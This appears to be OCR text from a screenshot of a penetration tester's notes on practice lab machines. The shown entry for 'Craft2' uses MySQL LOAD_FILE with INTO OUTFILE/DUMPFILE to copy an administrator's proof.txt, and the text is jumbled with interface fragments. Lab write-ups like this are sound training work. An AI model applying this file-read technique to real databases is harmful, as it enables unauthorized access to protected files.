 Menu Applications Places System tmux 240.0.0.1 / 127.0.0.1 | ... thecybergeek - hackin... ~/workspace/proving-...
tmux
tmux 84x45
PS C:\TEMP>
C:\TEMP>
tmux <1:recon 2:initial foothold 3:sudo tun0: 192.168.45.218 | dynamo@parrot
HacktheBox Academy
Journey to OSCP
Other
PwnedLabs
Showcase
Access
Active
Algernon
Astronaut
Authby
Blackgate
Boolean
Broker
Busqueda
Craft
Craft2
enum
external
evidence
80 - http
135 - msrpc
445 - samba
internal
evidence
apache
thecybergeek
evidence
Privesc
Exploit
General Information
Loot
Escape
Exfiltrated
Forest
Jeeves
Pandora
Pc
Servmon
Soccer
Support
Twiggy
Updown
Landing
Milestones
Youtube
hacking
thecybergeek
Showcase / Craft2 / enum / internal / thecybergeek
Let's see if we can read proof.txt
select
LOAD_FILE("/Users/Administrator/Desktop/proof.txt") INTO
OUTFILE '/TEMP/proof.txt';
Show query box
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0025 seconds.)
select LOAD_FILE("/Users/Administrator/Desktop/proof.txt") INTO DUMPFILE '/TEMP/proof.txt';
Profiling [ Edit inline ] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh ]
Query results operations
Create view
Bookmark this SQL query
Label: Let every user access this bookmark
Bookmark this SQL query
Error: #1046 No database selected
That worked... ;)
But we want to get a shell as roo
words 1,704 characters